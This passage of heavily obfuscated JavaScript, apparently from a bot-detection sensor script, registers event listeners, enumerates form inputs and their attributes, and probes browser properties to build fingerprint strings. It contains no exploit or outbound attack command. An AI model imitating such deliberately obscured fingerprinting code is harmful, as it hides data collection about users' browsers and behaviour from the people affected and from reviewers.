VE()[GxG(c0)],'undefined')?VE()[GxG(Jk)](Z9,QV,j3):VE()[GxG(mk)](GT,j3,KR)](),WBG.pop(),tqG;}}WBG.pop();},null,null,[[qD[lF()[hAG(vr)](Cj,ZI(dK),Rt)](),c3]],U5[BT()[f8G(Oh)].call(null,RW,M0,XI,xd)]),WBG.pop(),ZUG;};vmG=[B8G(typeof lF()[hAG(Wg)],VSG('',[][[]]))?lF()[hAG(SW)](Jj,spG,S5G):lF()[hAG(LU)].apply(null,[Wr,Kh,AV]),VE()[GxG(n2)](IW,HM,OQ),gAG()[twG(Sn)].apply(null,[Ob,x1]),BT()[f8G(M0)](nf,gv,pE,TBG),mGG()[XlG(NZG)](vBG,pn,Z9,Dg,gv,TBG),BT()[f8G(lr)](YE,JI,E4,Dg),B8G(typeof VE()[GxG(gf)],VSG([],[][[]]))?VE()[GxG(xs)](FK,Dg,jV):VE()[GxG(Jk)](ls,q4,QM),lF()[hAG(zb)](ls,Hj,d0),Q6G()[nOG(JE)](tq,sf),RXG(typeof gAG()[twG(I0)],VSG([],[][[]]))?gAG()[twG(gv)](sj,F4):gAG()[twG(dT)](N4,D1)];AcG[jOG()[X7G(HM)](dK,YT,xQ,YT)]=gv;if(ZI(MMG(ZI(ZI([]))))){AcG[Q6G()[nOG(Rs)].call(null,W8G,vf)]=X6G[jW];break;}{var wvG;return wvG=AcG[VE()[GxG(xd)](ZI(ZI(dK)),K0,zg)](jOG()[X7G(WM)](Wg,Hj,WM,dW),xg(l5,[lF()[hAG(JI)](Zz,Wg,PR),XE,NGG()[W5G(Cg)](bt,xQ,gU,Kz,w0),{}])),WBG.pop(),wvG;}case sK:AcG[Q6G()[nOG(Rs)](W8G,vf)]=HM;{var NYG;return NYG=fNG()[BT()[f8G(spG)].apply(null,[mt,r4,Y3,ls])](U5[B8G(typeof BT()[f8G(wd)],'undefined')?BT()[f8G(Oh)].call(null,T4,mk,XI,LU):BT()[f8G(WM)](ws,FK,UI,ZI(Pz))][VE()[GxG(SW)].apply(null,[HR,Zz,Jf])]([QcG(),PVG(U5[RXG(typeof lF()[hAG(Dg)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[pr,C3,Ts]):lF()[hAG(sK)].apply(null,[Qr,ls,M1])],Q6G()[nOG(k2)].call(null,Y0,Nr))])),WBG.pop(),NYG;}case HM:YMG=AcG[lF()[hAG(SpG)].call(null,HI,ZI([]),g3)];lQG=cUG(YMG,wd);YqG=lQG[qD[gAG()[twG(mk)](J0,Ek)]()];gPG=lQG[dK];PUG=sQG(YqG,gPG);{var WQG;return WQG=AcG[VE()[GxG(xd)](T2,K0,zg)](jOG()[X7G(WM)].apply(null,[Gb,Hj,WM,dW]),PUG),WBG.pop(),WQG;}case X6G[XT]:AcG[jOG()[X7G(HM)].call(null,pz,YT,xQ,YT)]=Hb;AcG[RXG(typeof cSG()[M7G(Ar)],VSG(gAG()[twG(sK)](xh,II),[][[]]))?cSG()[M7G(xQ)](V0,VQ,DT,C1,vr):cSG()[M7G(Gb)](Us,VT,xf,wd,ZI(ZI({})))]=AcG[BT()[f8G(D2)](qn,VQ,lz,Rs)](X6G[Dg]);{var xPG;return xPG=AcG[VE()[GxG(xd)](Er,K0,zg)](B8G(typeof jOG()[X7G(NZG)],VSG([],[][[]]))?jOG()[X7G(WM)].call(null,Zz,Hj,WM,dW):jOG()[X7G(LU)](kSG,nI,Xt,mr),xg(l5,[lF()[hAG(JI)](Zz,Ar,PR),Fj,NGG()[W5G(Cg)](bt,xQ,ZI(Pz),Kz,PW),xg(l5,[RXG(typeof Q6G()[nOG(Bh)],'undefined')?Q6G()[nOG(Z9)].call(null,Qn,VT):Q6G()[nOG(cs)](Ak,VQ),FwG(JB,[AcG[B8G(typeof cSG()[M7G(spG)],VSG(gAG()[twG(sK)](xh,II),[][[]]))?cSG()[M7G(Gb)].call(null,Us,Vb,xf,wd,ZI(ZI([]))):cSG()[M7G(xQ)](Uj,AV,I3,cf,Zz)]&&AcG[cSG()[M7G(Gb)](Us,xd,xf,wd,FK)][cSG()[M7G(ff)](NM,XT,pg,gv,spG)]?AcG[cSG()[M7G(Gb)].call(null,Us,Df,xf,wd,zT)][cSG()[M7G(ff)](NM,N4,pg,gv,Z9)]:U5[BT()[f8G(I0)].call(null,GV,SpG,Vs,ff)](AcG[B8G(typeof cSG()[M7G(ff)],'undefined')?cSG()[M7G(Gb)](Us,E0,xf,wd,lr):cSG()[M7G(xQ)].apply(null,[p1,D2,gW,Ur,Er])])])])])),WBG.pop(),xPG;}case qj:case B8G(typeof BT()[f8G(Qc)],'undefined')?BT()[f8G(z4)](It,ZI(ZI([])),qh,sK):BT()[f8G(WM)](P2,J0,GOG,spG):{var k9G;return k9G=AcG[VE()[GxG(mk)](ZI(ZI({})),j3,OQ)](),WBG.pop(),k9G;}}WBG.pop();},null,null,[[gv,Hb]],U5[BT()[f8G(Oh)](cE,qj,XI,CT)]),WBG.pop(),tVG;};var dkG=function(){WBG.push(l4);if(CMG){WBG.pop();return;}CMG=function(XJ){return UBG.apply(this,[Ul,arguments]);};U5[VE()[GxG(wd)].call(null,ZI(ZI({})),Jj,zE)][Q6G()[nOG(Aj)].call(null,kM,M0)](gAG()[twG(lz)](Kz,hW),CMG);WBG.pop();};var FMG=function(){WBG.push(L2);if(CMG){U5[RXG(typeof VE()[GxG(bI)],VSG([],[][[]]))?VE()[GxG(Jk)](j1,ff,Bg):VE()[GxG(wd)].apply(null,[D2,Jj,Qn])][Q6G()[nOG(Sn)].apply(null,[LpG,I0])](gAG()[twG(lz)](Kz,Kf),CMG);CMG=null;}WBG.pop();};var zNG=function(nqG,tKG){return UBG(Yp,[nqG])||UBG(LS,[nqG,tKG])||GdG(nqG,tKG)||UBG(Kl,[]);};var GdG=function(cPG,XKG){WBG.push(wSG);if(ZI(cPG)){WBG.pop();return;}if(RXG(typeof cPG,lF()[hAG(sg)](AE,XI,Cs))){var SNG;return WBG.pop(),SNG=UBG(A6,[cPG,XKG]),SNG;}var NvG=U5[Q6G()[nOG(I0)](nL,AV)][BT()[f8G(dK)](lR,lr,IW,Qc)][lF()[hAG(TBG)](vf,AV,Zc)].call(cPG)[cSG()[M7G(I0)](Lf,mW,N0,gv,WI)](sK,zGG(dK));if(RXG(NvG,Q6G()[nOG(I0)].call(null,nL,AV))&&cPG[BT()[f8G(wd)](H0,ZI(dK),sf,J0)])NvG=cPG[BT()[f8G(wd)](H0,N4,sf,Bh)][gAG()[twG(w3)](AV,xj)];if(RXG(NvG,BT()[f8G(qh)](CV,Hj,SP,lr))||RXG(NvG,B8G(typeof jOG()[X7G(Z9)],VSG([],[][[]]))?jOG()[X7G(Qc)](AV,IE,YV,Wf):jOG()[X7G(LU)].apply(null,[I0,Qf,q2,EN]))){var M9G;return M9G=U5[RXG(typeof lF()[hAG(j1)],VSG([],[][[]]))?lF()[hAG(LU)](GT,Wg,Dv):lF()[hAG(HM)].call(null,bI,Cg,Zc)][BT()[f8G(bI)].call(null,Jh,Ar,M0,cg)](cPG),WBG.pop(),M9G;}if(RXG(NvG,Q6G()[nOG(C3)].call(null,XOG,pz))||new (U5[mGG()[XlG(WM)](JL,WL,Z9,VQ,WM,bI)])(VE()[GxG(N4)].call(null,Dt,qz,WU))[Q6G()[nOG(HR)].call(null,Ov,z0)](NvG)){var gmG;return WBG.pop(),gmG=UBG(A6,[cPG,XKG]),gmG;}WBG.pop();};var BmG=function(GkG,E6G){WBG.push(H5G);var zqG=fYG(GkG,E6G,JPG,bMG,U5[lF()[hAG(sK)](Qr,ZI({}),Rk)].bmak[mGG()[XlG(Gb)](qj,mb,ZI({}),CT,LU,E0)]);if(zqG&&ZI(zqG[jOG()[X7G(Gb)](sK,QI,xQ,mb)])){JPG=zqG[VE()[GxG(qh)].apply(null,[dK,Oh,Pb])];bMG=zqG[VE()[GxG(pz)].apply(null,[Dg,DV,cH])];NcG+=zqG[jOG()[X7G(ff)](HM,NW,wd,EN)];if(CcG&&RXG(E6G,wd)&&M2(qcG,X6G[Jk])){zvG=gv;pvG(ZI([]));qcG++;}}WBG.pop();};var sUG=function(cvG,rVG){WBG.push(r7G);var qqG=URG(cvG,rVG,U5[RXG(typeof lF()[hAG(KI)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[p3,ZI(ZI(Pz)),c1]):lF()[hAG(sK)].call(null,Qr,mW,NX)].bmak[mGG()[XlG(Gb)](qj,Pn,Hb,c3,LU,ZI(ZI([])))]);if(qqG){NcG+=qqG[jOG()[X7G(ff)](l0,NW,wd,EI)];if(CcG&&qqG[BT()[f8G(FK)].call(null,FM,Er,Ob,sK)]){zvG=xQ;pvG(ZI({}),qqG[RXG(typeof BT()[f8G(VT)],'undefined')?BT()[f8G(WM)].call(null,vL,ZI({}),Ln,zT):BT()[f8G(FK)](FM,ZI({}),Ob,M0)]);}else if(CcG&&RXG(rVG,YV)){zvG=X6G[Jk];ZvG=ZI(ZI({}));pvG(ZI(jD));}if(CcG&&ZI(ZvG)&&RXG(qqG[mGG()[XlG(sg)].call(null,WW,Oj,qz,mk,WM,qh)],qj)){zvG=I0;pvG(ZI(ZI(E)));}}WBG.pop();};var LPG=function(QVG,TvG){WBG.push(xSG);var BQG=KYG(QVG,TvG,U5[lF()[hAG(sK)].call(null,Qr,Ar,Xj)].bmak[RXG(typeof mGG()[XlG(Pz)],VSG(gAG()[twG(sK)].call(null,xh,Ds),[][[]]))?mGG()[XlG(Ar)](L9,GV,sf,K0,HE,ZI(ZI([]))):mGG()[XlG(Gb)](qj,pg,Gb,T2,LU,Ar)]);if(BQG){NcG+=BQG[jOG()[X7G(ff)](Dt,NW,wd,D4)];if(CcG&&BQG[BT()[f8G(FK)].call(null,r7G,cg,Ob,C3)]){zvG=xQ;pvG(ZI({}),BQG[RXG(typeof BT()[f8G(gv)],VSG([],[][[]]))?BT()[f8G(WM)].call(null,PxG,z4,Z9,Os):BT()[f8G(FK)](r7G,ZI(dK),Ob,bI)]);}}WBG.pop();};var SmG=function(IvG){WBG.push(L2);var OkG=nKG(IvG,U5[RXG(typeof lF()[hAG(l0)],VSG('',[][[]]))?lF()[hAG(LU)].call(null,T0,J0,Eb):lF()[hAG(sK)](Qr,ZI(ZI({})),R1)].bmak[mGG()[XlG(Gb)](qj,hs,ZI(Pz),AV,LU,Rs)]);if(OkG){NcG+=OkG[B8G(typeof jOG()[X7G(VT)],VSG([],[][[]]))?jOG()[X7G(ff)](Zz,NW,wd,FH):jOG()[X7G(LU)](bI,LI,Wf,Jb)];if(CcG&&OkG[BT()[f8G(FK)].call(null,ET,ZI(ZI(Pz)),Ob,kSG)]){zvG=xQ;pvG(ZI(jD),OkG[BT()[f8G(FK)](ET,Lj,Ob,spG)]);}}WBG.pop();};var jVG=function(CdG,YYG){WBG.push(LpG);var OmG=lqG(CdG,YYG,U5[lF()[hAG(sK)](Qr,HR,Yn)].bmak[mGG()[XlG(Gb)].call(null,qj,OF,mk,w3,LU,ZI({}))]);if(OmG){NcG+=OmG[B8G(typeof jOG()[X7G(Z9)],VSG(gAG()[twG(sK)](xh,FlG),[][[]]))?jOG()[X7G(ff)].call(null,E0,NW,wd,L9):jOG()[X7G(LU)](l0,S5G,H0,z3)];if(CcG&&OmG[B8G(typeof BT()[f8G(JE)],VSG([],[][[]]))?BT()[f8G(FK)].call(null,hC,LR,Ob,ZI({})):BT()[f8G(WM)](rg,w3,lT,bI)]){zvG=xQ;pvG(ZI(ZI(E)),OmG[RXG(typeof BT()[f8G(sg)],VSG('',[][[]]))?BT()[f8G(WM)](EQ,ZI(Pz),mP,ZI({})):BT()[f8G(FK)](hC,Gb,Ob,VM)]);}else if(CcG&&RXG(YYG,dK)&&(RXG(OmG[lF()[hAG(XI)](dK,WI,p1)],X6G[z4])||RXG(OmG[lF()[hAG(XI)](dK,XI,p1)],Z9))){zvG=X6G[HM];pvG(ZI([]));}}WBG.pop();};var tcG=function(wVG,d3G){WBG.push(Vz);var tIG=vkG(wVG,d3G,U5[lF()[hAG(sK)].apply(null,[Qr,sK,O2])].bmak[mGG()[XlG(Gb)](qj,J1,ZI(dK),sK,LU,Oh)]);if(tIG){NcG+=tIG[jOG()[X7G(ff)].call(null,Hb,NW,wd,k1)];if(CcG&&RXG(d3G,YV)&&tIG[gAG()[twG(gf)](UW,S0)]){zvG=wd;pvG(ZI([]));}}WBG.pop();};var jLG=function(l1G){var RrG=p2G[l1G];if(B8G(RbG,RrG)){if(RXG(RrG,v0G)){kfG();}else if(RXG(RrG,VIG)){wEG();}RbG=RrG;}};var pWG=function(hjG){jLG(hjG);WBG.push(zI);try{var NnG=WBG.length;var S2G=ZI(ZI(E));var M0G=CcG?DV:Dg;if(M2(F1G,M0G)){var ZsG=tf(DBG(),U5[RXG(typeof lF()[hAG(T2)],VSG('',[][[]]))?lF()[hAG(LU)](J1,xQ,cW):lF()[hAG(sK)](Qr,Er,rg)].bmak[mGG()[XlG(Gb)](qj,O1,E0,UW,LU,z4)]);var mWG=gAG()[twG(sK)](xh,WW)[Q6G()[nOG(qj)](qA,JL)](hjG,Q6G()[nOG(Tn)].call(null,C9,QI))[Q6G()[nOG(qj)](qA,JL)](ZsG,VE()[GxG(Hb)](VQ,lT,zS));q1G=VSG(q1G,mWG);}F1G++;}catch(HLG){WBG.splice(tf(NnG,dK),Infinity,zI);}WBG.pop();};var wEG=function(){WBG.push(bt);if(q0G){var FbG=xg(l5,[lF()[hAG(VT)](FI,ZI(dK),FQ),lF()[hAG(cg)].call(null,XT,sK,n0),gAG()[twG(HR)].call(null,PxG,ZP),U5[VE()[GxG(wd)](qh,Jj,M3)][Q6G()[nOG(PV)](BU,N4)],B8G(typeof gAG()[twG(ff)],VSG([],[][[]]))?gAG()[twG(mW)].call(null,gv,TK):gAG()[twG(gv)].call(null,vI,kh),U5[VE()[GxG(wd)].apply(null,[Df,Jj,M3])][cSG()[M7G(Rs)](Qn,Ob,bt,Hj,qz)]]);LPG(FbG,X6G[Zz]);}WBG.pop();};var kfG=function(){WBG.push(Ms);if(q0G){var QhG=xg(l5,[RXG(typeof lF()[hAG(l0)],'undefined')?lF()[hAG(LU)](vr,LR,Wr):lF()[hAG(VT)].apply(null,[FI,FK,Uq]),lF()[hAG(NZG)](Ur,ZI([]),tV),RXG(typeof gAG()[twG(LU)],VSG([],[][[]]))?gAG()[twG(gv)].apply(null,[V4,hW]):gAG()[twG(HR)](PxG,Lt),U5[VE()[GxG(wd)](wd,Jj,C0)][RXG(typeof Q6G()[nOG(Tn)],'undefined')?Q6G()[nOG(Z9)](SW,wh):Q6G()[nOG(PV)](bH,N4)],gAG()[twG(mW)](gv,BQ),U5[VE()[GxG(wd)](ZI(ZI(Pz)),Jj,C0)][cSG()[M7G(Rs)](t3,Dt,bt,Hj,kSG)]]);LPG(QhG,sK);}WBG.pop();};var HWG=function(){WBG.push(gb);if(ZI(XLG)){try{var DhG=WBG.length;var F2G=ZI([]);fbG=VSG(fbG,gAG()[twG(Js)].apply(null,[z4,YwG]));if(ZI(ZI(U5[VE()[GxG(wd)](xd,Jj,Qf)]))){fbG=VSG(fbG,gAG()[twG(Qr)].apply(null,[Z4,NL]));l2G*=j3;}else{fbG=VSG(fbG,VE()[GxG(Aj)].call(null,SpG,VQ,ZM));l2G*=X6G[SpG];}}catch(OjG){WBG.splice(tf(DhG,dK),Infinity,gb);fbG=VSG(fbG,lF()[hAG(p2)].apply(null,[VQ,WI,nk]));l2G*=R1;}XLG=ZI(ZI({}));}var X4G=gAG()[twG(sK)](xh,K4);var HtG=B8G(typeof cSG()[M7G(spG)],VSG(gAG()[twG(sK)](xh,K4),[][[]]))?cSG()[M7G(spG)](G3,tE,NI,YV,n2):cSG()[M7G(xQ)].call(null,PW,c3,n0,kg,ZI(Pz));if(B8G(typeof U5[VE()[GxG(wd)].apply(null,[ZI(ZI(Pz)),Jj,Qf])][lF()[hAG(xE)].call(null,xE,sg,qH)],cSG()[M7G(Pz)].call(null,G3,sf,z2,Z9,Gb))){HtG=B8G(typeof lF()[hAG(Hb)],VSG('',[][[]]))?lF()[hAG(xE)](xE,ff,qH):lF()[hAG(LU)](O4,ZI(ZI({})),Nz);X4G=BT()[f8G(GI)].call(null,nQ,ZI(ZI({})),Jk,Df);}else if(B8G(typeof U5[VE()[GxG(wd)](CT,Jj,Qf)][RXG(typeof Q6G()[nOG(I0)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,Oz,lz):Q6G()[nOG(Rh)](EQ,Hr)],cSG()[M7G(Pz)](G3,Dg,z2,Z9,T2))){HtG=Q6G()[nOG(Rh)](EQ,Hr);X4G=BT()[f8G(hn)](Mq,PW,qz,lr);}else if(B8G(typeof U5[VE()[GxG(wd)](ZI(ZI([])),Jj,Qf)][gAG()[twG(vf)].apply(null,[nT,g3])],cSG()[M7G(Pz)](G3,FK,z2,Z9,AE))){HtG=gAG()[twG(vf)](nT,g3);X4G=BT()[f8G(mj)](AQ,l0,Qr,Mf);}else if(B8G(typeof U5[VE()[GxG(wd)].call(null,ZI({}),Jj,Qf)][B8G(typeof gAG()[twG(GI)],VSG([],[][[]]))?gAG()[twG(Cj)](Bh,tv):gAG()[twG(gv)].apply(null,[sj,Bh])],cSG()[M7G(Pz)].apply(null,[G3,mk,z2,Z9,ZI(ZI({}))]))){HtG=RXG(typeof gAG()[twG(D2)],VSG('',[][[]]))?gAG()[twG(gv)](fL,NZG):gAG()[twG(Cj)].apply(null,[Bh,tv]);X4G=VE()[GxG(NW)].call(null,AV,Z9,YL);}if(U5[B8G(typeof VE()[GxG(TBG)],'undefined')?VE()[GxG(wd)].apply(null,[YV,Jj,Qf]):VE()[GxG(Jk)](qz,K2,Z4)][Q6G()[nOG(Aj)].apply(null,[Tq,M0])]&&B8G(HtG,RXG(typeof cSG()[M7G(Df)],VSG([],[][[]]))?cSG()[M7G(xQ)](RN,zT,jI,On,VQ):cSG()[M7G(spG)].call(null,G3,VQ,NI,YV,IW))){AIG=jsG.bind(null,HtG);x1G=pEG.bind(null,X6G[dK]);X3G=pEG.bind(null,YV);U5[RXG(typeof VE()[GxG(qh)],VSG('',[][[]]))?VE()[GxG(Jk)].call(null,r4,SE,YT):VE()[GxG(wd)].apply(null,[ZI(ZI(Pz)),Jj,Qf])][B8G(typeof Q6G()[nOG(SI)],'undefined')?Q6G()[nOG(Aj)].call(null,Tq,M0):Q6G()[nOG(Z9)](PxG,ZW)](X4G,AIG,ZI(ZI(jD)));U5[lF()[hAG(sK)](Qr,NZG,PH)][Q6G()[nOG(Aj)](Tq,M0)](cSG()[M7G(Oh)](TE,Qc,cb,xQ,ff),x1G,ZI(E));U5[lF()[hAG(sK)](Qr,HR,PH)][B8G(typeof Q6G()[nOG(qz)],VSG([],[][[]]))?Q6G()[nOG(Aj)].apply(null,[Tq,M0]):Q6G()[nOG(Z9)](Nj,UI)](VE()[GxG(Jj)].apply(null,[Er,vf,lU]),X3G,ZI(ZI(jD)));}WBG.pop();};var wnG=function(){WBG.push(nt);if(RXG(q2G,X6G[LU])&&U5[lF()[hAG(sK)].call(null,Qr,NZG,jI)][Q6G()[nOG(Aj)](C0,M0)]){U5[B8G(typeof lF()[hAG(Dt)],VSG([],[][[]]))?lF()[hAG(sK)](Qr,Mf,jI):lF()[hAG(LU)](sg,K0,Tr)][B8G(typeof Q6G()[nOG(w1)],VSG([],[][[]]))?Q6G()[nOG(Aj)](C0,M0):Q6G()[nOG(Z9)].call(null,WE,T4)](Q6G()[nOG(kg)](zg,JE),UhG,ZI(ZI(jD)));U5[lF()[hAG(sK)].call(null,Qr,ZI(ZI(dK)),jI)][Q6G()[nOG(Aj)].apply(null,[C0,M0])](Q6G()[nOG(QI)](W0,YV),CsG,ZI(E));q2G=dK;}JPG=Pz;WBG.pop();bMG=Pz;};var F4G=function(){WBG.push(qg);if(ZI(IWG)){try{var MIG=WBG.length;var b3G=ZI({});fbG=VSG(fbG,NGG()[W5G(YV)](Z1,dK,qh,x1,GT));if(B8G(U5[VE()[GxG(wd)](YV,Jj,BW)][cSG()[M7G(mk)](g1,Zz,Js,sg,ZI(ZI([])))],undefined)){fbG=VSG(fbG,gAG()[twG(Qr)].call(null,Z4,Vk));l2G*=gv;}else{fbG=VSG(fbG,B8G(typeof VE()[GxG(JW)],VSG([],[][[]]))?VE()[GxG(Aj)].apply(null,[Hj,VQ,kV]):VE()[GxG(Jk)](VM,JI,RN));l2G*=C3;}}catch(rfG){WBG.splice(tf(MIG,dK),Infinity,qg);fbG=VSG(fbG,lF()[hAG(p2)](VQ,sg,s9));l2G*=C3;}IWG=ZI(ZI([]));}var B2G=RXG(typeof gAG()[twG(NZG)],'undefined')?gAG()[twG(gv)](nXG,J4):gAG()[twG(sK)](xh,NH);var Y2G=zGG(X6G[Jk]);var sfG=U5[RXG(typeof VE()[GxG(JL)],'undefined')?VE()[GxG(Jk)].apply(null,[ZI(ZI([])),hf,ME]):VE()[GxG(wd)].apply(null,[ZI(ZI(dK)),Jj,BW])][B8G(typeof cSG()[M7G(PW)],'undefined')?cSG()[M7G(TBG)](g1,WM,A0,Dg,XT):cSG()[M7G(xQ)](Sr,bI,xW,tC,ZI(ZI(dK)))](B8G(typeof gAG()[twG(Vb)],VSG([],[][[]]))?gAG()[twG(lz)](Kz,q0):gAG()[twG(gv)](n3,k0));for(var t3G=X6G[LU];M2(t3G,sfG[gAG()[twG(Pz)].apply(null,[Qc,QR])]);t3G++){var LWG=sfG[t3G];var QbG=v7G(LWG[gAG()[twG(VM)].apply(null,[zT,sN])](gAG()[twG(w3)].apply(null,[AV,dN])));var zjG=v7G(LWG[gAG()[twG(VM)](zT,sN)](Q6G()[nOG(VT)].apply(null,[Nc,n2])));var ztG=LWG[gAG()[twG(VM)](zT,sN)](RXG(typeof Q6G()[nOG(xE)],'undefined')?Q6G()[nOG(Z9)](pz,R1):Q6G()[nOG(E2)](l7G,Cj));var fsG=fBG(ztG,null)?Pz:dK;var lfG=LWG[gAG()[twG(VM)](zT,sN)](lF()[hAG(VT)](FI,NZG,Pk));var V3G=fBG(lfG,null)?zGG(dK):SQG(lfG);var rWG=LWG[gAG()[twG(VM)].call(null,zT,sN)](NGG()[W5G(r4)](OSG,Ar,ZI(ZI({})),Pv,VQ));if(fBG(rWG,null))Y2G=zGG(dK);else{rWG=rWG[NGG()[W5G(Lj)](CE,I0,ZI({}),jr,w3)]();if(RXG(rWG,cSG()[M7G(PW)].apply(null,[d8G,c3,Uz,YV,HR])))Y2G=Pz;else if(RXG(rWG,gAG()[twG(mf)](pE,ON)))Y2G=dK;else Y2G=X6G[dK];}var nrG=LWG[gAG()[twG(nT)].call(null,Rs,Xv)];var DLG=LWG[B8G(typeof BT()[f8G(LT)],VSG([],[][[]]))?BT()[f8G(sg)].apply(null,[Tk,PW,NZG,TBG]):BT()[f8G(WM)](I3,ZI(ZI({})),hd,TBG)];var ctG=Pz;var QjG=Pz;if(nrG&&B8G(nrG[gAG()[twG(Pz)](Qc,QR)],Pz)){QjG=dK;}if(DLG&&B8G(DLG[gAG()[twG(Pz)](Qc,QR)],X6G[LU])&&(ZI(QjG)||B8G(DLG,nrG))){ctG=dK;}if(B8G(V3G,wd)){B2G=gAG()[twG(sK)].apply(null,[xh,NH])[Q6G()[nOG(qj)].call(null,wk,JL)](VSG(B2G,V3G),Q6G()[nOG(Tn)](bC,QI))[Q6G()[nOG(qj)].apply(null,[wk,JL])](Y2G,Q6G()[nOG(Tn)].call(null,bC,QI))[Q6G()[nOG(qj)].call(null,wk,JL)](ctG,RXG(typeof Q6G()[nOG(Dg)],VSG([],[][[]]))?Q6G()[nOG(Z9)](IE,S3):Q6G()[nOG(Tn)](bC,QI))[Q6G()[nOG(qj)](wk,JL)](fsG,Q6G()[nOG(Tn)](bC,QI))[Q6G()[nOG(qj)](wk,JL)](zjG,RXG(typeof Q6G()[nOG(D3)],VSG([],[][[]]))?Q6G()[nOG(Z9)](n2,HpG):Q6G()[nOG(Tn)].call(null,bC,QI))[Q6G()[nOG(qj)].apply(null,[wk,JL])](QbG,Q6G()[nOG(Tn)](bC,QI))[Q6G()[nOG(qj)].apply(null,[wk,JL])](QjG,VE()[GxG(Hb)](qW,lT,mN));}}var PjG;return WBG.pop(),PjG=B2G,PjG;};var OTG=function(){WBG.push(qb);if(ZI(TnG)){try{var gIG=WBG.length;var G4G=ZI({});fbG=VSG(fbG,gAG()[twG(Dg)].call(null,WI,g3));if(B8G(U5[VE()[GxG(wd)].apply(null,[xd,Jj,N2])][gAG()[twG(zb)](Pj,Zr)],undefined)){fbG=VSG(fbG,gAG()[twG(Qr)](Z4,wK));l2G*=dj;}else{fbG=VSG(fbG,VE()[GxG(Aj)](ls,VQ,M6));l2G*=Wc;}}catch(OLG){WBG.splice(tf(gIG,dK),Infinity,qb);fbG=VSG(fbG,lF()[hAG(p2)](VQ,UW,jq));l2G*=Wc;}TnG=ZI(ZI([]));}var EEG=U5[lF()[hAG(sK)].call(null,Qr,qj,DP)][Q6G()[nOG(mf)].call(null,rt,AE)]?dK:X6G[LU];var TLG=U5[lF()[hAG(sK)].call(null,Qr,j1,DP)][VE()[GxG(D3)].apply(null,[VT,E2,BR])]&&ASG(VE()[GxG(D3)].apply(null,[YV,E2,BR]),U5[B8G(typeof lF()[hAG(Pj)],VSG('',[][[]]))?lF()[hAG(sK)].apply(null,[Qr,z4,DP]):lF()[hAG(LU)].apply(null,[tn,bI,Jh])])?qD[lF()[hAG(w0)].call(null,qz,VT,pH)]():X6G[LU];var nsG=fBG(typeof U5[RXG(typeof VE()[GxG(E2)],VSG([],[][[]]))?VE()[GxG(Jk)](Dg,Gz,FE):VE()[GxG(wd)](kSG,Jj,N2)][gAG()[twG(tj)](sT,rU)],BT()[f8G(ff)].call(null,LP,jW,UW,qz))?dK:qD[gAG()[twG(mk)].apply(null,[J0,c9])]();var z4G=U5[lF()[hAG(sK)](Qr,Ar,DP)][lF()[hAG(HR)](Df,N4,Rk)]&&U5[lF()[hAG(sK)].call(null,Qr,ZI(ZI(Pz)),DP)][lF()[hAG(HR)](Df,Hj,Rk)][VE()[GxG(JW)](CT,r4,qM)]?dK:Pz;var z3G=U5[gAG()[twG(qW)](VM,vP)][lF()[hAG(E2)].apply(null,[vr,r4,cN])]?dK:Pz;var NIG=U5[lF()[hAG(sK)](Qr,w3,DP)][VE()[GxG(rL)](Hb,Kh,Hc)]?X6G[Jk]:X6G[LU];var AnG=B8G(typeof U5[B8G(typeof Q6G()[nOG(Js)],VSG('',[][[]]))?Q6G()[nOG(nT)].apply(null,[HK,Mf]):Q6G()[nOG(Z9)](J1,OU)],cSG()[M7G(Pz)].apply(null,[EQ,ElG,z2,Z9,ZI(ZI({}))]))?dK:Pz;var n2G=U5[RXG(typeof lF()[hAG(pQ)],VSG('',[][[]]))?lF()[hAG(LU)](HI,w0,W4):lF()[hAG(sK)].apply(null,[Qr,Cg,DP])][lF()[hAG(Z4)](l0,w0,zm)]&&BGG(U5[Q6G()[nOG(I0)].call(null,hR,AV)][BT()[f8G(dK)](vd,Dg,IW,l0)][lF()[hAG(TBG)](vf,cg,bL)].call(U5[lF()[hAG(sK)](Qr,qh,DP)][lF()[hAG(Z4)](l0,wd,zm)])[lF()[hAG(pz)].apply(null,[p2,ZI(ZI({})),jp])](VE()[GxG(gE)].call(null,Pz,z4,LH)),X6G[LU])?dK:Pz;var EtG=RXG(typeof U5[lF()[hAG(sK)](Qr,ZI(dK),DP)][gAG()[twG(ElG)](ML,Jg)],B8G(typeof VE()[GxG(tE)],VSG([],[][[]]))?VE()[GxG(Ob)](AV,Jk,Kr):VE()[GxG(Jk)](Zz,lI,GOG))||RXG(typeof U5[lF()[hAG(sK)](Qr,gU,DP)][Q6G()[nOG(l0)](GN,IW)],VE()[GxG(Ob)](Kh,Jk,Kr))||RXG(typeof U5[RXG(typeof lF()[hAG(I4)],'undefined')?lF()[hAG(LU)](Pr,HR,SAG):lF()[hAG(sK)].call(null,Qr,Lj,DP)][VE()[GxG(Tn)].call(null,xQ,zb,cE)],VE()[GxG(Ob)](Hj,Jk,Kr))?dK:qD[gAG()[twG(mk)].call(null,J0,c9)]();var ErG=ASG(gAG()[twG(X2)](xE,mK),U5[lF()[hAG(sK)](Qr,mW,DP)])?U5[lF()[hAG(sK)].call(null,Qr,M0,DP)][gAG()[twG(X2)].apply(null,[xE,mK])]:Pz;var w4G=RXG(typeof U5[gAG()[twG(qW)](VM,vP)][lF()[hAG(v0)](r4,l0,LH)],VE()[GxG(Ob)].call(null,UW,Jk,Kr))?dK:Pz;var YIG=RXG(typeof U5[B8G(typeof gAG()[twG(LU)],VSG([],[][[]]))?gAG()[twG(qW)].call(null,VM,vP):gAG()[twG(gv)](jn,AI)][mGG()[XlG(xd)](YV,tI,HM,Df,HM,pz)],VE()[GxG(Ob)](ZI(ZI(Pz)),Jk,Kr))?dK:X6G[LU];var DWG=ZI(U5[lF()[hAG(HM)](bI,gU,bL)][B8G(typeof BT()[f8G(sT)],VSG([],[][[]]))?BT()[f8G(dK)](vd,sK,IW,ZI(ZI({}))):BT()[f8G(WM)](nv,ZI(ZI(Pz)),WlG,ZI(Pz))][B8G(typeof lF()[hAG(zb)],VSG([],[][[]]))?lF()[hAG(Zz)](PV,N4,Sc):lF()[hAG(LU)](I4,Df,TW)])?dK:Pz;var k3G=ASG(VE()[GxG(Tf)](XT,c2,qU),U5[lF()[hAG(sK)].call(null,Qr,Mf,DP)])?X6G[Jk]:Pz;var TtG=(B8G(typeof 